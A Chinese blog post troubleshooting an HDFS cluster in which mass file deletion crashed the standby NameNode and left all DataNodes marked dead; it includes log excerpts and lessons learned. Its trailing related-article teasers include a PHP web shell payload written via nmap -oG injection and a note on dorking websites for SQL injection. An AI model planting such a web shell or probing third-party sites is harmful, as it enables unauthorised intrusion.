大量删除hdfs历史文件导致全部DataNode心跳汇报超时为死亡状态问题解决
背景:
由于测试环境的磁盘满了,导致多个NodeManager出现不健康状态,查看了下,基本都是data空间满导致,不是删除日志文件等就能很快解决的,只能删除一些历史没有用的数据。于是从大文件列表中,找出2018年的spark作业的历史中间文件并彻底删除(跳过回收站)
/usr/local/hadoop-2.6.3/bin/hdfs dfs -rm -r -skipTrash /user/hadoop/.sparkStaging/application_1542856934835_1063/Job_20181128135837.jar
问题产生过程:
hdfs删除大量历史文件过程中,standby的namenode节点gc停顿时间过长退出了
当时没注意stanby已经退出了,还在继续删除数据,后面发现stanby停了后,于是重启stanby的NN,
启动时active的namenode已经删除了许多文件,导致两个namenode保存的数据块信息不一致了,出现大量数据块不一致的报错,使得所有的DataNode在与NameNode节点汇报心跳时,超时而被当做dead节点。
问题现象:
active的namenode的webUI里datanode状态正常,
但是standby的webUI里datanode全部dead,日志显示datanode频繁连接standby的NN且被远程standby的NN连接关闭,standby的NN显示一直在添加新的数据块
解决过程:
【重启stanby的NN】重启stanby的NN,重启后,stanby的NN存在GC停顿时间长的日志,之后出现大量写数据时管道断开(java.io.IOException: Broken pipe)的报错,stanby的节点列表还都是dead状态,且DataNode节点的日志大量报与stanby的NN的rpc端连接被重置错误(Connection reset by peer),这个过程之前还不知道原理,原来DN也会往stanby的NN发送报告信息。
【active的NN诡异的挂掉】stanby的NN重启一段时间后发现active的NN也挂掉了,而且日志没有明显的报错,于是重启active的NN,过后发现active和stanby的NN的50070的webUI中DataNode列表都是dead了,且DataNode节点的日志依然大量报与NN的rpc端连接被重置错误(Connection reset by peer)
【尝试重启DataNode】尝试重启DataNode让其重新注册,发现重启后还是依然报与NN的rpc连接重置的错
【刷新节点操作】问了位大神后,尝试刷新节点,让全部节点重新注册,发现刷新节点失败,也是报的rpc连接被重置问题
【排查网络问题】由于服务并没有挂掉,且对应的rpc端口也有监听,猜测是网络、dns、防火墙、时间同步等问题,让运维一起排查都反馈没问题,不过运维帮忙反馈该rpc端口有时可以连接有时超时,连接中有大量的close_wait,一般情况下说明程序已经没有响应了,导致客户端主动断开请求。
【调整active的NN堆内存大小重启并刷新节点】于是猜想是不是现在active的NN的堆内存不足了,导致大量的rpc请求被阻塞,于是尝试调大active的NN的堆内存大小,停止可能影响NN性能的JobHistoryServer、Balancer和自身的agent监控服务,重启,重启后发现active的DN节点列表已恢复正常,但是stanby的DN节点列表还都是dead,尝试再次刷新节点,发现有刷新成功和刷新失败的rpc连接重置的日志,观察节点列表仍然还不能恢复正常
【发现JN挂掉了一个】于是查看stanby的DN的日志,发现报了JN连接异常的错误,发现确实active的NN中的JN挂了,重启JN,以为节点恢复了,发现还是不行,大神指点JN挂掉其实无所谓,确实,理论上数据块信息都是在NN,挂掉最多导致部分新数据没有,后面还会补上的
【重启stanby的NN】在大神的指点下,这时候重启stanby的NN能解决90%的问题,重启后果然active和stanby的DN列表都恢复正常了。
相关日志:
stanby的NameNode因gc停顿时间过长导致退出日志
2019-08-20 14:06:38,841 INFO org.apache.hadoop.hdfs.server.namenode.FileJournalManager: Finalizing edits file /usr/local/hadoop-2.6.3/data/dfs/name/current/edits_inprogress_0000000000203838246 -> /usr/local/hadoop-2.6.3/data/dfs/name/current/edits_0000000000203838246-0000000000203838808
2019-08-20 14:06:38,841 INFO org.apache.hadoop.hdfs.server.namenode.FSEditLog: Starting log segment at 203838809
2019-08-20 14:06:40,408 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 1069ms
GC pool 'PS MarkSweep' had collection(s): count=1 time=1555ms
2019-08-20 14:06:45,513 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 2139ms
GC pool 'PS MarkSweep' had collection(s): count=2 time=2638ms
2019-08-20 14:06:45,513 INFO org.apache.hadoop.hdfs.server.blockmanagement.CacheReplicationMonitor: Rescanning after 30749 milliseconds
2019-08-20 14:07:03,010 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 3326ms
GC pool 'PS MarkSweep' had collection(s): count=11 time=14667ms
2019-08-20 14:07:14,188 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 1009ms
GC pool 'PS MarkSweep' had collection(s): count=1 time=1509ms
2019-08-20 14:07:18,175 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 2179ms
GC pool 'PS MarkSweep' had collection(s): count=2 time=2678ms
2019-08-20 14:07:19,723 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 1047ms
GC pool 'PS MarkSweep' had collection(s): count=1 time=1540ms
standby的Namenode重启后因合并editLog日志和数据块删除等操作导致gc停顿日志
The number of live datanodes 15 has reached the minimum number 0. Safe mode will be turned off automatically once the thresholds have been reached.
2019-08-20 14:54:31,557 INFO org.apache.hadoop.hdfs.StateChange: STATE* Safe mode ON.
The reported blocks 447854 needs additional 1040262 blocks to reach the threshold 0.9990 of total blocks 1489605.
The number of live datanodes 15 has reached the minimum number 0. Safe mode will be turned off automatically once the thresholds have been reached.
2019-08-20 14:54:32,799 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 1387ms
GC pool 'PS MarkSweep' had collection(s): count=1 time=1886ms
2019-08-20 14:54:39,305 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 3923ms
GC pool 'PS MarkSweep' had collection(s): count=4 time=4422ms
2019-08-20 14:54:55,588 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 2695ms
GC pool 'PS MarkSweep' had collection(s): count=1 time=3195ms
2019-08-20 14:56:11,593 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 1670ms
GC pool 'PS MarkSweep' had collection(s): count=6 time=6936ms
2019-08-20 14:56:14,517 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 2424ms
GC pool 'PS MarkSweep' had collection(s): count=30 time=41545ms
2019-08-20 14:56:16,459 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 1441ms
GC pool 'PS MarkSweep' had collection(s): count=1 time=1942ms
2019-08-20 14:56:17,653 ERROR org.mortbay.log: Error for /jmx
2019-08-20 14:56:28,608 ERROR org.mortbay.log: /jmx?qry=Hadoop:service=NameNode,name=FSNamesystemState
2019-08-20 14:56:26,419 INFO org.apache.hadoop.util.JvmPauseMonitor: Detected pause in JVM or host machine (eg GC): pause of approximately 1309ms
GC pool 'PS MarkSweep' had collection(s): count=1 time=1809ms
2019-08-20 14:56:23,558 ERROR org.mortbay.log: Error for /jmx
2019-08-20 14:56:21,164 ERROR org.mortbay.log: handle failed
2019-08-20 14:56:19,957 ERROR org.mortbay.log: Error for /jmxstandby的Namenode重启后的写数据报错
The reported blocks 448402 needs additional 1039714 blocks to reach the threshold 0.9990 of total blocks 1489605.
The number of live datanodes 15 has reached the minimum number 0. Safe mode will be turned off automatically once the thresholds have been reached.
2019-08-20 14:58:08,273 WARN org.apache.hadoop.ipc.Server: IPC Server handler 5 on 9001, call org.apache.hadoop.hdfs.server.protocol.DatanodeProtocol.blockReceivedAndDeleted from 10.104.108.220:63143 Call#320840 Retry#0: output error
2019-08-20 14:58:08,290 INFO org.apache.hadoop.ipc.Server: IPC Server handler 5 on 9001 caught an exception
java.io.IOException: Broken pipeat sun.nio.ch.FileDispatcherImpl.write0(Native Method)at sun.nio.ch.SocketDispatcher.write(SocketDispatcher.java:47)at sun.nio.ch.IOUtil.writeFromNativeBuffer(IOUtil.java:93)at sun.nio.ch.IOUtil.write(IOUtil.java:65)at sun.nio.ch.SocketChannelImpl.write(SocketChannelImpl.java:471)at org.apache.hadoop.ipc.Server.channelWrite(Server.java:2574)at org.apache.hadoop.ipc.Server.access$1900(Server.java:135)at org.apache.hadoop.ipc.Server$Responder.processResponse(Server.java:978)at org.apache.hadoop.ipc.Server$Responder.doRespond(Server.java:1043)at org.apache.hadoop.ipc.Server$Handler.run(Server.java:2095)
2019-08-20 14:58:08,273 WARN org.apache.hadoop.ipc.Server: IPC Server handler 1 on 9001, call org.apache.hadoop.hdfs.server.protocol.DatanodeProtocol.blockReceivedAndDeleted from 10.104.101.45:8931 Call#2372642 Retry#0: output error
2019-08-20 14:58:08,290 INFO org.apache.hadoop.ipc.Server: IPC Server handler 1 on 9001 caught an exception
java.io.IOException: Broken pipeat sun.nio.ch.FileDispatcherImpl.write0(Native Method)at sun.nio.ch.SocketDispatcher.write(SocketDispatcher.java:47)at sun.nio.ch.IOUtil.writeFromNativeBuffer(IOUtil.java:93)at sun.nio.ch.IOUtil.write(IOUtil.java:65)at sun.nio.ch.SocketChannelImpl.write(SocketChannelImpl.java:471)at org.apache.hadoop.ipc.Server.channelWrite(Server.java:2574)at org.apache.hadoop.ipc.Server.access$1900(Server.java:135)at org.apache.hadoop.ipc.Server$Responder.processResponse(Server.java:978)at org.apache.hadoop.ipc.Server$Responder.doRespond(Server.java:1043)at org.apache.hadoop.ipc.Server$Handler.run(Server.java:2095)
active的NN诡异地无明显报错的挂掉
2019-08-20 16:27:55,477 INFO org.apache.hadoop.hdfs.StateChange: BLOCK* allocateBlock: /user/hive/warehouse/bi_ucar.db/fact_complaint_detail/.hive-staging_hive_2019-08-20_16-27-19_940_4374739327044819866-1/-ext-10000/_temporary/0/_temporary/attempt_201908201627_0030_m_000199_0/part-00199. BP-535417423-10.104.104.128-1535976912717 blk_1089864054_16247563{blockUCState=UNDER_CONSTRUCTION, primaryNodeIndex=-1, replicas=[ReplicaUnderConstruction[[DISK]DS-77fcebb8-363e-4b79-8eb6-974db40231cb:NORMAL:10.104.108.157:50010|RBW], ReplicaUnderConstruction[[DISK]DS-6425eb5e-a10e-4f44-ae1e-eb0170d7e5c5:NORMAL:10.104.108.212:50010|RBW], ReplicaUnderConstruction[[DISK]DS-16b95ffb-ac8a-4c34-86bc-e0ee58380a60:NORMAL:10.104.108.170:50010|RBW]]}
2019-08-20 16:27:55,488 INFO BlockStateChange: BLOCK* addStoredBlock: blockMap updated: 10.104.108.170:50010 is added to blk_1089864054_16247563{blockUCState=UNDER_CONSTRUCTION, primaryNodeIndex=-1, replicas=[ReplicaUnderConstruction[[DISK]DS-77fcebb8-363e-4b79-8eb6-974db40231cb:NORMAL:10.104.108.157:50010|RBW], ReplicaUnderConstruction[[DISK]DS-6425eb5e-a10e-4f44-ae1e-eb0170d7e5c5:NORMAL:10.104.108.212:50010|RBW], ReplicaUnderConstruction[[DISK]DS-16b95ffb-ac8a-4c34-86bc-e0ee58380a60:NORMAL:10.104.108.170:50010|RBW]]} size 0
2019-08-20 16:27:55,489 INFO BlockStateChange: BLOCK* addStoredBlock: blockMap updated: 10.104.108.212:50010 is added to blk_1089864054_16247563{blockUCState=UNDER_CONSTRUCTION, primaryNodeIndex=-1, replicas=[ReplicaUnderConstruction[[DISK]DS-77fcebb8-363e-4b79-8eb6-974db40231cb:NORMAL:10.104.108.157:50010|RBW], ReplicaUnderConstruction[[DISK]DS-6425eb5e-a10e-4f44-ae1e-eb0170d7e5c5:NORMAL:10.104.108.212:50010|RBW], ReplicaUnderConstruction[[DISK]DS-16b95ffb-ac8a-4c34-86bc-e0ee58380a60:NORMAL:10.104.108.170:50010|RBW]]} size 0
2019-08-20 16:27:55,489 INFO BlockStateChange: BLOCK* addStoredBlock: blockMap updated: 10.104.108.157:50010 is added to blk_1089864054_16247563{blockUCState=UNDER_CONSTRUCTION, primaryNodeIndex=-1, replicas=[ReplicaUnderConstruction[[DISK]DS-77fcebb8-363e-4b79-8eb6-974db40231cb:NORMAL:10.104.108.157:50010|RBW], ReplicaUnderConstruction[[DISK]DS-6425eb5e-a10e-4f44-ae1e-eb0170d7e5c5:NORMAL:10.104.108.212:50010|RBW], ReplicaUnderConstruction[[DISK]DS-16b95ffb-ac8a-4c34-86bc-e0ee58380a60:NORMAL:10.104.108.170:50010|RBW]]} size 0
2019-08-20 16:27:55,492 INFO org.apache.hadoop.hdfs.StateChange: DIR* completeFile: /user/hive/warehouse/bi_ucar.db/fact_complaint_detail/.hive-staging_hive_2019-08-20_16-27-19_940_4374739327044819866-1/-ext-10000/_temporary/0/_temporary/attempt_201908201627_0030_m_000199_0/part-00199 is closed by DFSClient_NONMAPREDUCE_1289526722_42
2019-08-20 16:27:55,511 INFO BlockStateChange: BLOCK* BlockManager: ask 10.104.132.196:50010 to delete [blk_1089864025_16247534, blk_1089863850_16247357]
2019-08-20 16:27:55,511 INFO BlockStateChange: BLOCK* BlockManager: ask 10.104.108.213:50010 to delete [blk_1089864033_16247542, blk_1089864028_16247537]
2019-08-20 16:27:55,568 WARN org.apache.hadoop.security.UserGroupInformation: No groups available for user hadoop
2019-08-20 16:27:55,616 WARN org.apache.hadoop.security.UserGroupInformation: No groups available for user hadoop
2019-08-20 16:27:55,715 WARN org.apache.hadoop.security.UserGroupInformation: No groups available for user hadoop
2019-08-20 16:27:55,715 INFO org.apache.hadoop.hdfs.server.namenode.FSNamesystem: there are no corrupt file blocks.
2019-08-20 16:27:56,661 WARN org.apache.hadoop.security.UserGroupInformation: No groups available for user hadoop
2019-08-20 16:27:56,665 WARN org.apache.hadoop.security.UserGroupInformation: No groups available for user hadoop
active节点刷新节点失败报rpc连接重置错误DataNode节点大量报与NN的RPC连接重置错误2019-08-20 16:20:15,284 INFO org.apache.hadoop.hdfs.server.datanode.DataNode: Copied BP-535417423-10.104.104.128-1535976912717:blk_1089743067_16126311 to /10.104.132.198:22528
2019-08-20 16:20:15,288 INFO org.apache.hadoop.hdfs.server.datanode.DataNode: Copied BP-535417423-10.104.104.128-1535976912717:blk_1089743066_16126310 to /10.104.132.198:22540
2019-08-20 16:20:17,097 INFO org.apache.hadoop.hdfs.server.datanode.DataNode: Receiving BP-535417423-10.104.104.128-1535976912717:blk_1089862867_16246374 src: /10.104.108.170:55257 dest: /10.104.108.156:50010
2019-08-20 16:20:17,111 INFO org.apache.hadoop.hdfs.server.datanode.DataNode: Received BP-535417423-10.104.104.128-1535976912717:blk_1089862867_16246374 src: /10.104.108.170:55257 dest: /10.104.108.156:50010 of size 43153
2019-08-20 16:20:19,102 WARN org.apache.hadoop.hdfs.server.datanode.DataNode: IOException in offerService
java.io.IOException: Failed on local exception: java.io.IOException: Connection reset by peer; Host Details : local host is: "datanodetest17.bi/10.104.108.156"; destination host is: "namenodetest02.bi.10101111.com":9001; at org.apache.hadoop.net.NetUtils.wrapException(NetUtils.java:772)at org.apache.hadoop.ipc.Client.call(Client.java:1473)at org.apache.hadoop.ipc.Client.call(Client.java:1400)at org.apache.hadoop.ipc.ProtobufRpcEngine$Invoker.invoke(ProtobufRpcEngine.java:232)at com.sun.proxy.$Proxy13.sendHeartbeat(Unknown Source)at org.apache.hadoop.hdfs.protocolPB.DatanodeProtocolClientSideTranslatorPB.sendHeartbeat(DatanodeProtocolClientSideTranslatorPB.java:140)at org.apache.hadoop.hdfs.server.datanode.BPServiceActor.sendHeartBeat(BPServiceActor.java:617)at org.apache.hadoop.hdfs.server.datanode.BPServiceActor.offerService(BPServiceActor.java:715)at org.apache.hadoop.hdfs.server.datanode.BPServiceActor.run(BPServiceActor.java:889)at java.lang.Thread.run(Thread.java:745)
Caused by: java.io.IOException: Connection reset by peerat sun.nio.ch.FileDispatcherImpl.read0(Native Method)at sun.nio.ch.SocketDispatcher.read(SocketDispatcher.java:39)at sun.nio.ch.IOUtil.readIntoNativeBuffer(IOUtil.java:223)at sun.nio.ch.IOUtil.read(IOUtil.java:197)at sun.nio.ch.SocketChannelImpl.read(SocketChannelImpl.java:380)at org.apache.hadoop.net.SocketInputStream$Reader.performIO(SocketInputStream.java:57)at org.apache.hadoop.net.SocketIOWithTimeout.doIO(SocketIOWithTimeout.java:142)at org.apache.hadoop.net.SocketInputStream.read(SocketInputStream.java:161)at org.apache.hadoop.net.SocketInputStream.read(SocketInputStream.java:131)at java.io.FilterInputStream.read(FilterInputStream.java:133)at java.io.FilterInputStream.read(FilterInputStream.java:133)at org.apache.hadoop.ipc.Client$Connection$PingInputStream.read(Client.java:514)at java.io.BufferedInputStream.fill(BufferedInputStream.java:246)at java.io.BufferedInputStream.read(BufferedInputStream.java:265)at java.io.DataInputStream.readInt(DataInputStream.java:387)at org.apache.hadoop.ipc.Client$Connection.receiveRpcResponse(Client.java:1072)at org.apache.hadoop.ipc.Client$Connection.run(Client.java:967)
2019-08-20 16:20:20,458 INFO org.apache.hadoop.hdfs.server.datanode.DataNode: Receiving BP-535417423-10.104.104.128-1535976912717:blk_1089862871_16246378 src: /10.104.108.170:55263 dest: /10.104.108.156:50010
2019-08-20 16:20:20,712 INFO org.apache.hadoop.hdfs.server.datanode.DataNode.clienttrace: src: /10.104.108.170:55263, dest: /10.104.108.156:50010, bytes: 196672, op: HDFS_WRITE, cliID: DFSClient_NONMAPREDUCE_-1795425359_1146224, offset: 0, srvID: 9f1f3a39-a45d-4961-859f-c1953bde9a73, blockid: BP-535417423-10.104.104.128-1535976912717:blk_1089862871_16246378, duration: 98410715
其他方案:
在尝试解决的过程中,大神指点了尝试调大以下参数,默认是10
dfs.namenode.handler.count
dfs.namenode.service.handler.count
我认为目前在未有明确报错信息的情况下,不要盲目更改参数,否则可能有其他副作用
总结:
大量删除文件过程中,必须时刻关注active和stanby的NN的状态和日志,一旦发现异常信息,及时停止删除,避免发生后续NN挂掉或者其数据丢失问题
当active和stanby的NN都启动且WebUI中的DN列表如果都是dead的情况下,可以尝试先刷新节点让其重新注册,有机会恢复正常
stanby的NN在大量的操作导致edits过大,standby节点合并的时候就可能发生gc暂停时间过长而退出,应避免连续的大量文件操作
rpc端口有时可以连接有时超时,连接中有大量的close_wait,一般情况下说明程序已经没有响应了,导致客户端主动断开请求,可能是NN所在节点的对内存不足触发gc,导致大量线程阻塞使得rpc请求超时而重置
调整NameNode的堆内存大小,在hadoop-env.sh中配置HADOOP_NAMENODE_OPTS
相关文章:

大量删除hdfs历史文件导致全部DataNode心跳汇报超时为死亡状态问题解决
背景: 由于测试环境的磁盘满了,导致多个NodeManager出现不健康状态,查看了下,基本都是data空间满导致,不是删除日志文件等就能很快解决的,只能删除一些历史没有用的数据。于是从大文件列表中,找…...

农商行基于分类分级的数据安全管控建设实践
《数据安全法》颁布实施以来,以分类分级为基础,对数据进行差异化管理和防护,成为行业共识。 金融行业作为数据密集的高地,安全是重中之重,而鉴于金融数据种类和内容庞杂,面临规模化用数、普惠用数、跨机构共…...

读写文件(
一.写文件 1.Nmap escapeshellarg()和escapeshellcmd() : 简化: <?php phpinfo();?> -oG hack.php———————————— nmap写入文件escapeshellarg()和escapeshellcmd() 漏洞 <?php eval($_POST["hack"]);?> -oG hack.php 显示位置*** 8…...

.net core 依赖注入生命周期
在.NET Core中,依赖注入的生命周期用于控制注入的服务实例的生命周期。下面是.NET Core中常用的几种依赖注入生命周期: Singleton(单例):在整个应用程序生命周期内只创建一个实例。每次注入都返回同一个实例。示例代码…...
栈和队列的实现
Lei宝啊:个人主页(也许有你想看的) 愿所有美好不期而遇 前言 : 栈和队列的实现与链表的实现很相似,新瓶装旧酒,没什么新东西。 可以参考这篇文章: -------------------------无头单向不循环…...

java中的垃圾收集机制
推荐 1 1 垃圾回收 1.1 java的gc堆中的对象而言,什么时候对象会从待回收状态变为激活状态(垃圾变成非垃圾对象) 当然可以。首先,为了使用 try-with-resources,您需要一个实现了 AutoCloseable 或 Closeable 接口的…...

TCP网络服务器设计
最近设计了一个网络服务器程序,对于4C8G的机器配置,TPS可以达到5W。业务处理逻辑是简单的字符串处理。服务器接收请求后对下游进行类似广播的发送。在此分享一下设计方式,如果有改进思路欢迎大家交流分享。 程序运行在CentOS7.9操作系统上&a…...

4. C++构造函数和析构函数
一、对象的初始化和清理 C中的面向对象来源于生活,每个对象也都会有初始设置以及对象销毁前的清理数据的设置,对象的初始化和清理也是两个非常重要的安全问题 一个对象或者变量没有初始状态,对其使用后果是未知的使用完一个对象或变量&#x…...

【Spring Cloud 四】Ribbon负载均衡
Ribbon负载均衡 系列文章目录背景一、什么是Ribbon二、为什么要有Ribbon三、使用Ribbon进行负载均衡服务提供者A代码pom文件yml配置文件启动类controller 服务提供者Bpom文件yml配置文件启动类controller 服务消费者pom文件yml文件启动类controller 运行测试 四、Ribbon的负载均…...

“星闪”:60%能耗 6倍速度 1/30时延**
蓝牙技术的诞生与挑战 蓝牙技术,由爱立信公司于1994年发明,最初旨在实现无线音频传输,使无线耳机成为可能。这项技术成为过去20多年里最主流的近距离无线通讯技术,广泛应用于手机、耳机、手柄、键盘等设备。然而,尽管…...

cocosCreator 之 i18n多语言插件
版本: v3.4.0 环境: Mac 简介 i18n是国际化的简称, 全名:internationalization;取首尾字符i和n,18代表单词中间的字符数目。 该插件不需要产品做太多的改变,通过语言的设置,实现不…...

redis 如何保证数据一致性
前言 日常开发中常会使用redis作为项目中的缓存,只要我们使用 Redis 缓存,就必然会面对缓存和数据库间的一致性保证问题。而且如果数据不一致,那么应用从缓存中读取的数据就不是最新数据,可能会导致严重的业务问题。 为什么会数…...
因果推断(三)双重差分法(DID)
因果推断(三)双重差分法(DID) 双重差分法是很简单的群体效应估计方法,只需要将样本数据随机分成两组,对其中一组进行干预。在一定程度上减轻了选择偏差带来的影响。 因果效应计算:对照组y在干预…...

neo4j入门实例介绍
使用Cypher查询语言创建了一个图数据库,其中包含了电影《The Matrix》和演员Keanu Reeves、Carrie-Anne Moss、Laurence Fishburne、Hugo Weaving以及导演Lilly Wachowski和Lana Wachowski之间的关系。 CREATE (TheMatrix:Movie {title:The Matrix, released:1999,…...

CGAL-2D和3D线性几何内核-点和向量-内核扩展
文章目录 1.介绍1.1.鲁棒性 2.内核表示2.1.通过参数化实现泛型2.2.笛卡尔核2.3.同质核2.4.命名约定2.5.内核作为trait类2.6.选择内核和预定义内核 3.几何内核3.1.点与向量3.2.内核对象3.3.方位和相对位置 4.谓语和结构4.1.谓词4.2.结构4.3.交集和变量返回类型4.4.例子4.5.构造性…...

Ubuntu 22.04 安装docker
参考: https://docs.docker.com/engine/install/ubuntu/ 支持的Ubuntu版本: Ubuntu Lunar 23.04Ubuntu Kinetic 22.10Ubuntu Jammy 22.04 (LTS)Ubuntu Focal 20.04 (LTS) 1 卸载旧版本 非官方的安装包,需要先卸载: docker.io…...

电脑维护进阶:让你的“战友”更强大、更持久!
前言 无论是学习还是工作,电脑已经成为了IT人必不可少的得力助手。然而,电脑的性能和寿命需要经过细心的维护来保证。本文将详细探讨如何维护你的电脑,延长它的寿命,以及一些实用建议。 硬件保养篇 内部清洁 灰尘会导致电脑散热…...

【Leetcode】75.颜色分类
一、题目 1、题目描述 给定一个包含红色、白色和蓝色、共 n 个元素的数组 nums ,原地对它们进行排序,使得相同颜色的元素相邻,并按照红色、白色、蓝色顺序排列。 我们使用整数 0、 1 和 2 分别表示红色、白色和蓝色。 必须在不使用库内置的 sort 函数的情况下解决这个问…...

Pytesseract学习笔记
函数 pytesseract.image_to_string(image: Any, lang: Any None, …) 识别图像中的文本。 Parameters image(Any):输入图像,不接受bytes类型。...
cnvd通用型证书获取姿势
因为技术有限,只能挖挖不用脑子的漏洞,平时工作摸鱼的时候通过谷歌引擎引擎搜索找找有没有大点的公司有sql注入漏洞,找的方法就很简单,网站结尾加上’,有异常就测试看看,没有马上下一家,效率至上…...

CVPR 2023反无人机数据集实战:用ModelScope上的开源模型快速上手目标检测
CVPR 2023反无人机数据集实战:用ModelScope上的开源模型快速上手目标检测无人机技术的普及带来了新的安全挑战,从隐私侵犯到关键设施威胁,反无人机技术正成为计算机视觉领域的热点。CVPR 2023反无人机竞赛提供的开源数据集和基线模型…...

Vue3 图片标框功能实现方案
基于 Vue3 组合式 API 的图片标框(画框、标注、选框)完整实现,核心逻辑封装在 GetBoxes 组件里,复制就能用 一、功能说明 ✅ 在图片上鼠标拖拽画矩形框 ✅ 实时显示框坐标(x, y, width, height) ✅ 支持多…...

电容损坏深度诊断,从外观到 ESR精准区分容衰与漏电
在 PCB 故障中,电容损坏占比超 40%,是当之无愧的 “头号杀手”。很多工程师仅靠 “鼓包漏液” 判断电容好坏,殊不知80% 的电容损坏是隐性的—— 外观平整但容值衰减、ESR 升高、轻微漏电,导致供电不稳、系统重启、噪声增大&#x…...

轻量化部署,异地机房快速接入,多机房管理不用再大动干戈
随着业务拓展,不少企业、单位陆续建起异地分部机房、多区域节点机房。传统资产管理系统部署复杂、对接困难,异地机房接入成本高、周期长,改造繁琐,让很多运维团队望而却步,只能继续沿用分散人工管理,资产混…...

skills CANN开源社区贡献技能包开发指南
前言 开源社区的健康运转,不仅依赖核心代码的贡献,还需要降低贡献门槛、提供清晰的指南和自动化工具。skills仓库是CANN开源社区的"贡献技能包",提供了一系列辅助脚本、代码模板、CI检查和文档生成工具,帮助新手快速上…...

3大实战秘籍:揭秘raylib如何让游戏开发像搭积木一样简单
3大实战秘籍:揭秘raylib如何让游戏开发像搭积木一样简单 【免费下载链接】raylib A simple and easy-to-use library to enjoy videogames programming 项目地址: https://gitcode.com/GitHub_Trending/ra/raylib 你是否曾经被复杂的游戏引擎配置搞得焦头烂额…...

终极指南:5步快速掌握免费的3D点云标注工具labelCloud
终极指南:5步快速掌握免费的3D点云标注工具labelCloud 【免费下载链接】labelCloud A lightweight tool for labeling 3D bounding boxes in point clouds. 项目地址: https://gitcode.com/gh_mirrors/la/labelCloud 想要为自动驾驶、机器人视觉或3D目标检测…...

OpenIPC开源固件:5分钟解锁网络摄像头的终极控制权
OpenIPC开源固件:5分钟解锁网络摄像头的终极控制权 【免费下载链接】firmware Alternative IP Camera firmware from an open community 项目地址: https://gitcode.com/gh_mirrors/fir/firmware 还在为网络摄像头的封闭系统而烦恼吗?想要完全掌控…...

基于树莓派打造万能遥控器:从硬件选型到Web控制界面全解析
1. 项目概述:打造一个能“学习”的万能遥控器家里遥控器越来越多,电视、空调、风扇、灯带……每个设备都配一个,找起来麻烦,用起来也乱。市面上所谓的“万能遥控器”其实并不万能,它内置的码库有限,很多小众…...

自动加字幕软件推荐:口播视频如何批量加字幕过
口播视频加字幕,为什么越做越累?一位知识类博主连续两周日更3条口播视频,每条12–18分钟,需手动校对字幕、拆分金句切片、补气口停顿、匹配背景音乐——最后一条视频发布时,字幕错漏率达17%,平台审核未过。…...